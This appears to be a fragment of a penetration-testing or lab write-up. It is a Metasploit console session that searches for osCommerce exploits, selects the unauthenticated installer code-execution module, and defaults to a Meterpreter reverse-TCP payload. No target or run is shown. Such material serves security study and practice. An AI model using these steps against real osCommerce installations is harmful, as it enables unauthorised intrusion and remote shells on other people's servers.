 [msf](Jobs:0 Agents:0) >> search oscommerce
Matching Modules
================
#  Name                                                      Disclosure Date  Rank       Check  Description
-  ----                                                      ---------------  ----       -----  -----------
0  exploit/unix/webapp/oscommerce_filemanager                2009-08-31       excellent  No     osCommerce 2.2 Arbitrary PHP Code Execution
1  exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthenticated Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/oscommerce_installer_unauth_code_exec
[msf](Jobs:0 Agents:0) >> use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/oscommerce_installer_unauth_code_exec) >>